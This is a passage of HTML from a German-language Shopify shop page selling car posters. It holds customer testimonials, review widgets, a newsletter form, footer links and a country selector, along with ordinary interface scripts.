                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Guter Kontakt mit dem Unternehmen. Sehr gute Nachverfolgung. Top-Poster.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfekt!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfekt! Sehr guter Service.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfekt! Sehr guter Service.</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfekt! Sehr guter Service.</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
          </div>
        </div>
      </div>
      
        <a href="https://fr.trustpilot.com/review/drivarts.com?languages=all" class="testimonials-btn-template--25789067362648__ss_testimonial_16_hbwffM">
          Trustpilot-Bewertungen anzeigen
           
        </a>
      
    </div>
</div>

<script>
  function initTestimonials16template25789067362648__ss_testimonial_16_hbwffM() {

    let texts = document.querySelectorAll('.testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM');
    texts.forEach(el => {
      let btn = el.querySelector('.testimonials-slide-text-btn');
      let small = el.querySelector('.testimonials-slide-text-small');
      let big = el.querySelector('.testimonials-slide-text-big');
      if(btn) {
        btn.addEventListener('click', () => {
          if(btn.classList.contains("active")) {
            small.classList.remove('active');
            big.classList.remove('active');
            btn.classList.remove('active');
            btn.textContent = "Mehr sehen";
          } else {
            small.classList.add('active');
            big.classList.add('active');
            btn.textContent = "Weniger anzeigen";
            btn.classList.add('active');
          }
        }) 
      }
    })
  }

  document.addEventListener('DOMContentLoaded', function() {
    setTimeout(initTestimonials16template25789067362648__ss_testimonial_16_hbwffM, 500);
  });
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initTestimonials16template25789067362648__ss_testimonial_16_hbwffM);
     document.addEventListener('shopify:section:load', initTestimonials16template25789067362648__ss_testimonial_16_hbwffM);
  }
  
</script>
                                  
</div><section id="shopify-section-template--25789067362648__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.drivarts.com/cdn/shop/t/19/assets/section-related-products.s.min.css?v=151872941567544360021757340727"
  media="print"
  onload="this.media='all'"
><style data-shopify>.section-template--25789067362648__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25789067362648__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--25789067362648__related-products-padding isolate"
    data-url="/de-de/recommendations/products?section_id=template--25789067362648__related-products&product_id=9136113025368&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25789067362648__1701548641b69d8efd" class="shopify-section section"><div class="page-width"><div id="shopify-block-AcUVYcWR0am5xbXlJS__9ac7fe53-34b2-491a-923c-46bf2c059bbf" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	data-loox-aggregate
	
	data-product-thumbnails="false"
	
		data-product-id="9136113025368"
	
	
	style="margin:0 auto;max-width:1200px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.drivarts.com/cdn/shop/t/19/assets/section-promo-popup.s.min.css?v=83699587011380348041757340725" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-newsletter.s.min.css?v=51280053044046479021757340655" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/newsletter-section.s.min.css?v=51645951998417863481757340684" rel="stylesheet" type="text/css" media="all" />
<link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-center scroll-to-top-btn-scroll-to-top-btn color-background-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25789067428184__ss_wave_2_NGtp9M" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.section-sections--25789067428184__ss_wave_2_NGtp9M {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-sections--25789067428184__ss_wave_2_NGtp9M-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .wave-item-sections--25789067428184__ss_wave_2_NGtp9M svg {
    color: #000000;
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    max-height: 80px;
  }

  .wave-parallax2-sections--25789067428184__ss_wave_2_NGtp9M > use {
    opacity: .4;
  }

  .wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M > use {
    opacity: .3;
  }

  .wave-parallax4-sections--25789067428184__ss_wave_2_NGtp9M > use {
    opacity: .2;
  }
  
  @media(min-width: 1024px) {

    .section-sections--25789067428184__ss_wave_2_NGtp9M {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-sections--25789067428184__ss_wave_2_NGtp9M-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .wave-item-sections--25789067428184__ss_wave_2_NGtp9M svg {
      max-height: 120px;
    }
  }</style>




  <style>
    .wave-parallax1-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever1sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }
    
    .wave-parallax2-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever2sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }
    
    .wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever3sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }
    
    .wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M > use {
      animation: move-forever4sections--25789067428184__ss_wave_2_NGtp9M 10s linear infinite;
    }

    @keyframes move-forever1sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever2sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }

    @keyframes move-forever3sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever4sections--25789067428184__ss_wave_2_NGtp9M {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }
  </style>


<div class="section-sections--25789067428184__ss_wave_2_NGtp9M wave-sections--25789067428184__ss_wave_2_NGtp9M" style="background-color:#FFFFFF; background-image: ;">
    <div class="section-sections--25789067428184__ss_wave_2_NGtp9M-settings">
      <div class="wave-item-sections--25789067428184__ss_wave_2_NGtp9M">
        <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none">
          <defs>
            <path id="gentle-wave" d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z"></path>
          </defs>
          <g class="wave-parallax1-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"></use>
          </g>
          <g class="wave-parallax2-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"></use>
          </g>
          <g class="wave-parallax3-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"></use>
          </g>
          <g class="wave-parallax4-sections--25789067428184__ss_wave_2_NGtp9M">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"></use>
          </g>
        </svg>
      </div>
    </div>
</div>

</div><div id="shopify-section-sections--25789067428184__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.drivarts.com/cdn/shop/t/19/assets/section-footer.s.min.css?v=66095679070871662301757340703" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-newsletter.s.min.css?v=51280053044046479021757340655" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-social.s.min.css?v=174649016208630012161757340645" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/disclosure.s.min.css?v=17972718761742969321757340682" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" media="print" onload="this.media='all'">

<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-newsletter.s.min.css?v=51280053044046479021757340655" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-payment.s.min.css?v=65581230430398840091757340643" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-social.s.min.css?v=174649016208630012161757340645" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/disclosure.s.min.css?v=17972718761742969321757340682" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-card.s.min.css?v=83759261430864595461757340623" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25789067428184__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25789067428184__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--25789067428184__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">INFORMATIONS</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/de-de/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/de-de/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Forschung
                            </a>
                          </li><li>
                            <a
                              href="/de-de/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Impressum 
                            </a>
                          </li><li>
                            <a
                              href="/de-de/blogs/la-passion-automobile-explorons-ensemble-lunivers-automobile"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Unser Automotive-Blog 
                            </a>
                          </li><li>
                            <a
                              href="/de-de/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Datenschutzrichtlinie
                            </a>
                          </li><li>
                            <a
                              href="/de-de/pages/ruckgabe-und-erstattungsrichtlinie"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rückgaberecht
                            </a>
                          </li><li>
                            <a
                              href="/de-de/pages/conditions-generales-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Verkaufsbedingungen
                            </a>
                          </li><li>
                            <a
                              href="/de-de/pages/fausses-affiches-en-circulation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gefälschte Poster im Umlauf
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Soyez avertis lorsque nous lançons de nouveaux modèles...</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/de-de/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25789067428184__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25789067428184__footer">
                              E-Mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonnieren"
                          >
                            S'inscrire
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">CONTACT</h2><div class="footer-block__details-content rte">
                      <p><strong>Support@drivarts.com</strong></p><p>Support client disponible <br/>du lundi au vendredi : de <strong>10h à 19h30</strong>.<br/><br/>Ou via le formulaire de contact : <a href="/de-de/pages/contact" target="_blank" title="Contact"><strong>ICI</strong></a></p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=61553071761409" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/drivarts/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@drivarts.com" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.fr/Drivarts/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/de-de/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de-de/products/porsche-718-boxster-gts-4-0" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Land/Region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="EG"
                    >
                      Ägypten (EGP
                      ج.م)
                    </option><option
                      value="GQ"
                    >
                      Äquatorialguinea (XAF
                      CFA)
                    </option><option
                      value="ET"
                    >
                      Äthiopien (ETB
                      Br)
                    </option><option
                      value="AX"
                    >
                      Ålandinseln (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albanien (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algerien (DZD
                      د.ج)
                    </option><option
                      value="UM"
                    >
                      Amerikanische Überseeinseln (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua und Barbuda (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentinien (EUR
                      €)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AC"
                    >
                      Ascension (SHP
                      £)
                    </option><option
                      value="AU"
                    >
                      Australien (AUD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgien (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (EUR
                      €)
                    </option><option
                      value="BJ"
                    >
                      Benin (EUR
                      €)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivien (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnien und Herzegowina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botsuana (EUR
                      €)
                    </option><option
                      value="BR"
                    >
                      Brasilien (EUR
                      €)
                    </option><option
                      value="VG"
                    >
                      Britische Jungferninseln (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      Britisches Territorium im Indischen Ozean (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgarien (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (EUR
                      €)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="CV"
                    >
                      Cabo Verde (CVE
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (EUR
                      €)
                    </option><option
                      value="CK"
                    >
                      Cookinseln (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="DK"
                    >
                      Dänemark (DKK
                      kr.)
                    </option><option
                      value="DE"
                        selected
                      
                    >
                      Deutschland (EUR
                      €)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominikanische Republik (DOP
                      $)
                    </option><option
                      value="DJ"
                    >
                      Dschibuti (DJF
                      Fdj)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estland (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (EUR
                      €)
                    </option><option
                      value="FO"
                    >
                      Färöer (DKK
                      kr.)
                    </option><option
                      value="FK"
                    >
                      Falklandinseln (FKP
                      £)
                    </option><option
                      value="FJ"
                    >
                      Fidschi (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finnland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      Frankreich (EUR
                      €)
                    </option><option
                      value="GF"
